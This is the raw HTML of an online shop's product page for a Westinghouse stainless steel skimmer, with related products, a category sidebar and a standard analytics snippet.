			<div class="woocommerce-notices-wrapper"></div><div id="product-11199" class="product type-product post-11199 status-publish first instock product_cat-cooking-utensil-sets product_cat-home-kitchen product_cat-kitchen-dining has-post-thumbnail purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-100x100.jpg" data-thumb-alt="Westinghouse Multipurpose Skimmer Stainless Steel - WCKT0081001" data-thumb-srcset="https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-1024x1024.jpg 1024w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-768x768.jpg 768w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6.jpg 1180w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://provideolb.com/wp-content/uploads/2024/03/HKS811-6.jpg"><img loading="lazy" loading="lazy" width="600" height="600" src="https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-600x600.jpg" class="wp-post-image" alt="Westinghouse Multipurpose Skimmer Stainless Steel - WCKT0081001" data-caption="" data-src="https://provideolb.com/wp-content/uploads/2024/03/HKS811-6.jpg" data-large_image="https://provideolb.com/wp-content/uploads/2024/03/HKS811-6.jpg" data-large_image_width="1180" data-large_image_height="1180" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-1024x1024.jpg 1024w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-768x768.jpg 768w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2024/03/HKS811-6.jpg 1180w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/cooking-utensil-sets/" rel="tag">Cooking Utensil Sets</a>, <a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></span><h1 class="product_title entry-title">Westinghouse Multipurpose Skimmer Stainless Steel &#8211; WCKT0081001</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><div class="woocommerce-product-details__short-description">
	<p>Westinghouse Multipurpose Skimmer Stainless Steel &#8211; WCKT0081001</p>
<p>? Multipurpose Stainless Steel skimmer is perfect for removing food from boiling water or hot oil.<br />
? Compact and durable design<br />
? Built-in non-slipSoft grip handle<br />
? Color: black</p>
</div>
<p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>13&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>

	
	<form class="cart" action="https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b2804e3e00">Westinghouse Multipurpose Skimmer Stainless Steel - WCKT0081001 quantity</label>
	
	<input
		type="number"
				id="quantity_696b2804e3e00"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="11199" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Westinghouse Multipurpose Skimmer Stainless Steel &#8211; WCKT0081001</p>
<p>? Multipurpose Stainless Steel skimmer is perfect for removing food from boiling water or hot oil.<br />
? Compact and durable design<br />
? Built-in non-slipSoft grip handle<br />
? Color: black</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HKS811</span></span>

	
	<span class="posted_in">Categories: <a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/cooking-utensil-sets/" rel="tag">Cooking Utensil Sets</a>, <a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></span>
	
	
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-10502 status-publish first instock product_cat-alarm-clocks-home-dcor product_cat-home-kitchen product_cat-home-dcor has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/home-dcor/alarm-clocks-home-dcor/" rel="tag">Alarm Clocks</a>, <a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a></span><a href="https://provideolb.com/product/chaonei-digital-clock-with-alarm-cw8081/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chaonei Digital Clock with Alarm &#8211; CW8081</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/A26-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chaonei Digital Clock with Alarm - CW8081" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/home-dcor/alarm-clocks-home-dcor/" rel="tag">Alarm Clocks</a>, <a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a></span><a href="https://provideolb.com/product/chaonei-digital-clock-with-alarm-cw8081/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chaonei Digital Clock with Alarm &#8211; CW8081</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Chaonei Digital Clock with Alarm &#8211; CW8081</p>
<p>? Time 12h / 24h, Date, Month and Temperature Display<br />
? Alarm and Snooze functions<br />
? Optional Desk mount included<br />
? Dimensions 12 ? 10 ? 3 cm<br />
? Power Supply Battery AAA x 2 (not included)<br />
? Color Silver</p>
		</div>
				<div class="product-sku">SKU: A26</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>14&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/?add-to-cart=10502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10502" data-product_sku="A26" aria-label="Add to cart: &ldquo;Chaonei Digital Clock with Alarm - CW8081&rdquo;" rel="nofollow" data-success_message="&ldquo;Chaonei Digital Clock with Alarm - CW8081&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10502" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-10507 status-publish instock product_cat-home-kitchen product_cat-home-dcor product_cat-home-office-desks-home-dcor has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/home-office-desks-home-dcor/" rel="tag">Home Office Desks</a></span><a href="https://provideolb.com/product/desk-for-laptop-pc-computer-hc1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Desk for Laptop / PC / Computer &#8211; HC1 (No Wheels)</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/HC1-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desk for Laptop / PC / Computer - HC1 (No Wheels)" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/home-office-desks-home-dcor/" rel="tag">Home Office Desks</a></span><a href="https://provideolb.com/product/desk-for-laptop-pc-computer-hc1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Desk for Laptop / PC / Computer &#8211; HC1 (No Wheels)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Desk for Laptop / PC / Computer &#8211; HC1 (No Wheels)</p>
<p>? Dimensions 82 x 74 x 69 cm<br />
? Material Tempered Glass and Iron</p>
		</div>
				<div class="product-sku">SKU: HC1</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>41&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/?add-to-cart=10507" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10507" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10507" data-product_sku="HC1" aria-label="Add to cart: &ldquo;Desk for Laptop / PC / Computer - HC1 (No Wheels)&rdquo;" rel="nofollow" data-success_message="&ldquo;Desk for Laptop / PC / Computer - HC1 (No Wheels)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10507" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-10517 status-publish instock product_cat-home-kitchen product_cat-home-dcor product_cat-speaker-stands-home-dcor has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/speaker-stands-home-dcor/" rel="tag">Speaker Stands</a></span><a href="https://provideolb.com/product/speaker-stand-double-jt2704/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Speaker Stand Double &#8211; JT2704</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/H104-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Speaker Stand Double - JT2704" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/speaker-stands-home-dcor/" rel="tag">Speaker Stands</a></span><a href="https://provideolb.com/product/speaker-stand-double-jt2704/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Speaker Stand Double &#8211; JT2704</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Speaker Stand Double &#8211; JT2704</p>
<p>? Fits most satellite and monitor speakers<br />
? Weight capacity per stand 2 Kg<br />
? Adjustable height from 67.5 to 110cm<br />
? Color Silver</p>
		</div>
				<div class="product-sku">SKU: H104</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>24&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/?add-to-cart=10517" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10517" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10517" data-product_sku="H104" aria-label="Add to cart: &ldquo;Speaker Stand Double - JT2704&rdquo;" rel="nofollow" data-success_message="&ldquo;Speaker Stand Double - JT2704&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10517" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-10511 status-publish last instock product_cat-home-kitchen product_cat-home-dcor product_cat-home-office-desks-home-dcor has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/home-office-desks-home-dcor/" rel="tag">Home Office Desks</a></span><a href="https://provideolb.com/product/desk-for-laptop-pc-computer-hc4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Desk for Laptop / PC / Computer &#8211; HC4</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/HC4-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desk for Laptop / PC / Computer - HC4" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/home-kitchen/" rel="tag">Home &amp; Kitchen</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/" rel="tag">Home D?cor</a>, <a href="https://provideolb.com/product-category/home-kitchen/home-dcor/home-office-desks-home-dcor/" rel="tag">Home Office Desks</a></span><a href="https://provideolb.com/product/desk-for-laptop-pc-computer-hc4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Desk for Laptop / PC / Computer &#8211; HC4</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Desk for Laptop / PC / Computer &#8211; HC4</p>
<p>? Dimensions 104cm x 57cm x 22cm<br />
? Material Tempered Glass and Aluminum</p>
		</div>
				<div class="product-sku">SKU: HC4</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>66&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/?add-to-cart=10511" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10511" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10511" data-product_sku="HC4" aria-label="Add to cart: &ldquo;Desk for Laptop / PC / Computer - HC4&rdquo;" rel="nofollow" data-success_message="&ldquo;Desk for Laptop / PC / Computer - HC4&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_10511" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 13.000000,
			items:[{
				id: "gla_11199",
				price: 13.000000,
				google_business_vertical: "retail",
				name: "Westinghouse Multipurpose Skimmer Stainless Steel - WCKT0081001",
				category: "Cooking Utensil Sets &amp; Home &amp; Kitchen &amp; Kitchen &amp; Dining",
			}]});
/* ]]> */
</script>

		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-44"><a href="https://provideolb.com/product-category/accessories/">Accessories <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-688"><a href="https://provideolb.com/product-category/acoustic-guitar/">Acoustic Guitar <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-239"><a href="https://provideolb.com/product-category/arts-crafts/">Arts &amp; Crafts <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://provideolb.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://provideolb.com/product-category/electronics/">Electronics <span class="count">(983)</span></a>
</li>
	<li class="cat-item cat-item-260"><a href="https://provideolb.com/product-category/health-household/">Health &amp; Household <span class="count">(127)</span></a>
</li>
	<li class="cat-item cat-item-455"><a href="https://provideolb.com/product-category/home-kitchen/">Home &amp; Kitchen <span class="count">(175)</span></a>
</li>
	<li class="cat-item cat-item-75"><a href="https://provideolb.com/product-category/home-entertainment/">Home Entertainment <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-683"><a href="https://provideolb.com/product-category/internal-solid-state-drive/">Internal Solid State Drive <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-506"><a href="https://provideolb.com/product-category/luggage/">Luggage <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-248"><a href="https://provideolb.com/product-category/musical-instruments/">Musical Instruments <span class="count">(125)</span></a>
</li>
	<li class="cat-item cat-item-96"><a href="https://provideolb.com/product-category/office-supplies/">Office Supplies <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-684"><a href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-545"><a href="https://provideolb.com/product-category/services/">Services <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://provideolb.com/product-category/sports-outdoors/">Sports &amp; Outdoors <span class="count">(18)</span></a>
</li>
	<li class="cat-item cat-item-685"><a href="https://provideolb.com/product-category/television-stands-2/">Television Stands <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-555"><a href="https://provideolb.com/product-category/tools-home-improvement/">Tools &amp; Home Improvement <span class="count">(44)</span></a>
</li>
	<li class="cat-item cat-item-570"><a href="https://provideolb.com/product-category/toys-games/">Toys &amp; Games <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://provideolb.com/product-category/tv-audio/">TV &amp; Audio <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://provideolb.com/product-category/uncategorized/">Uncategorized <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-687"><a href="https://provideolb.com/product-category/usb-flash-drives/">USB Flash Drives <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-575"><a href="https://provideolb.com/product-category/video-games/">Video Games <span class="count">(59)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-479"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/air-fryers/">Air Fryers <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-480"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/bottle-openers/">Bottle Openers <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-481"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/casserole-cookware/">Casserole Cookware <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-482"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/coffee-machines/">Coffee Machines <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-483"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/cooking-tongs/">Cooking Tongs <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-484 current-cat"><a aria-current="page" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/cooking-utensil-sets/">Cooking Utensil Sets <span class="count">(15)</span></a>
</li>
	<li class="cat-item cat-item-602"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-485"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/deep-fryers/">Deep Fryers <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-486"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/digital-kitchen-scales/">Digital Kitchen Scales <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-487"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/electric-kettles/">Electric Kettles <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/electric-meat-grinders/">Electric Meat Grinders <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-489"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/flatware-sets/">Flatware Sets <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-490"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/hand-mixers/">Hand Mixers <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-491"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/hot-plates/">Hot Plates <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-492"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/household-blenders/">Household Blenders <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-604"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/household-stand-mixers/">Household Stand Mixers <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-493"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-494"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/juicers/">Juicers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-495"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/kitchen-cookware-sets/">Kitchen Cookware Sets <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-496"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/kitchen-shears/">Kitchen Shears <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-497"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/microwave-ovens/">Microwave Ovens <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-498"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/ovens-toasters/">Ovens &amp; Toasters <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-499"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/popcorn-poppers/">Popcorn Poppers <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-500"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/pots-pans/">Pots &amp; Pans <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-501"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/rolling-pins/">Rolling Pins <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-502"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/sandwich-makers-panini-presses/">Sandwich Makers &amp; Panini Presses <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-503"><a href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/woks-stir-fry-pans/">Woks &amp; Stir-Fry Pans <span class="count">(3)</span></a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://provideolb.com/product/conqueror-megaphone-speaker-50-watt-with-volume-voice-recording-g228/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2026/01/OMP228-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-768x768.jpg 768w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-600x600.jpg 600w, https://provideolb.com/wp-content/uploads/2026/01/OMP228-100x100.jpg 100w, https://provideolb.com/wp-content/uploads/2026/01/OMP228.jpg 1002w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Conqueror Megaphone Speaker 50 Watt with  Volume &amp; Voice Recording - G228</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi>54&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi>75&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/tayste-electric-guitar-kst215/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TAYSTE Electric Guitar - KST215 " decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-300x300.jpeg 300w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-1024x1024.jpeg 1024w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-768x768.jpeg 768w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-600x600.jpeg 600w, https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold-100x100.jpeg 100w, 